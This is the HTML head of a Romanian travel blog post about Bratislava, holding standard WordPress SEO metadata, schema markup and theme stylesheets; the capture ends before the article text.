

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/
body_size: 52803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Bratislava: farmecul orășelului istoric - Pack a Rainbow</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roxanacioban.ro/xmlrpc.php" />
    
<!-- Optimizare pentru motoarele de căutare de Rank Math - https://rankmath.com/ -->
<meta name="description" content="Bratislava&nbsp;este capitala Slovaciei din 1993 și este un oraș care încă își păstrează iz-ul acela istoric autentic. În oraș vei avea ocazia să vizitezi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bratislava: farmecul orășelului istoric - Pack a Rainbow" />
<meta property="og:description" content="Bratislava&nbsp;este capitala Slovaciei din 1993 și este un oraș care încă își păstrează iz-ul acela istoric autentic. În oraș vei avea ocazia să vizitezi" />
<meta property="og:url" content="https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/" />
<meta property="og:site_name" content="Roxana Cioban" />
<meta property="article:publisher" content="https://www.facebook.com/packarainbow" />
<meta property="article:author" content="https://www.facebook.com/packarainbow" />
<meta property="article:section" content="Dincolo de Granițe" />
<meta property="og:image" content="https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg" />
<meta property="og:image:secure_url" content="https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="764" />
<meta property="og:image:alt" content="White and Red Castle" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-26T22:40:00+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bratislava: farmecul orășelului istoric - Pack a Rainbow" />
<meta name="twitter:description" content="Bratislava&nbsp;este capitala Slovaciei din 1993 și este un oraș care încă își păstrează iz-ul acela istoric autentic. În oraș vei avea ocazia să vizitezi" />
<meta name="twitter:creator" content="@roxanacioban" />
<meta name="twitter:image" content="https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg" />
<meta name="twitter:label1" content="Scris de" />
<meta name="twitter:data1" content="Roxana Cioban" />
<meta name="twitter:label2" content="Timp pentru citire" />
<meta name="twitter:data2" content="2 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://roxanacioban.ro/#person","name":"Roxana Cioban","sameAs":["https://www.facebook.com/packarainbow"],"logo":{"@type":"ImageObject","@id":"https://roxanacioban.ro/#logo","url":"https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png","contentUrl":"https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png","caption":"Roxana Cioban","inLanguage":"ro-RO","width":"500","height":"500"},"image":{"@type":"ImageObject","@id":"https://roxanacioban.ro/#logo","url":"https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png","contentUrl":"https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png","caption":"Roxana Cioban","inLanguage":"ro-RO","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://roxanacioban.ro/#website","url":"https://roxanacioban.ro","name":"Roxana Cioban","alternateName":"Pack a Rainbow","publisher":{"@id":"https://roxanacioban.ro/#person"},"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg","url":"https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg","width":"1600","height":"764","caption":"White and Red Castle","inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/#webpage","url":"https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/","name":"Bratislava: farmecul or\u0103\u0219elului istoric - Pack a Rainbow","datePublished":"2022-12-26T22:40:00+02:00","dateModified":"2022-12-26T22:40:00+02:00","isPartOf":{"@id":"https://roxanacioban.ro/#website"},"primaryImageOfPage":{"@id":"https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg"},"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://roxanacioban.ro/author/rox/","name":"Roxana Cioban","url":"https://roxanacioban.ro/author/rox/","image":{"@type":"ImageObject","@id":"https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-150x150.png","url":"https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-150x150.png","caption":"Roxana Cioban","inLanguage":"ro-RO"},"sameAs":["https://roxanacioban.ro","https://www.facebook.com/packarainbow","https://twitter.com/https://twitter.com/roxanacioban","https://www.linkedin.com/in/roxanacioban/","https://www.instagram.com/roxanacioban/"]},{"@type":"BlogPosting","headline":"Bratislava: farmecul or\u0103\u0219elului istoric - Pack a Rainbow","datePublished":"2022-12-26T22:40:00+02:00","dateModified":"2022-12-26T22:40:00+02:00","articleSection":"Dincolo de Grani\u021be","author":{"@id":"https://roxanacioban.ro/author/rox/","name":"Roxana Cioban"},"publisher":{"@id":"https://roxanacioban.ro/#person"},"description":"Bratislava&nbsp;este capitala Slovaciei din 1993 \u0219i este un ora\u0219 care \u00eenc\u0103 \u00ee\u0219i p\u0103streaz\u0103 iz-ul acela istoric autentic. \u00cen ora\u0219 vei avea ocazia s\u0103 vizitezi","name":"Bratislava: farmecul or\u0103\u0219elului istoric - Pack a Rainbow","@id":"https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/#richSnippet","isPartOf":{"@id":"https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/#webpage"},"image":{"@id":"https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg"},"inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/#webpage"}}]}</script>
<!-- /Rank Math - modul SEO pentru WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pack a Rainbow &raquo; Flux" href="https://roxanacioban.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pack a Rainbow &raquo; Flux comentarii" href="https://roxanacioban.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Pack a Rainbow &raquo; Bratislava: farmecul orășelului istoric" href="https://roxanacioban.ro/bratislava-farmecul-oraselului-istoric/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roxanacioban.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froxanacioban.ro%2Fbratislava-farmecul-oraselului-istoric%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roxanacioban.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froxanacioban.ro%2Fbratislava-farmecul-oraselului-istoric%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://roxanacioban.ro/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://roxanacioban.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://roxanacioban.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roxanacioban.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C400italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C400italic%2C800%2C800italic%2C900%2C900italic%7CVT323%3A400%7CJosefin+Sans%3A800%2C400%2C500&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://roxanacioban.ro/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://roxanacioban.ro/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://roxanacioban.ro/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
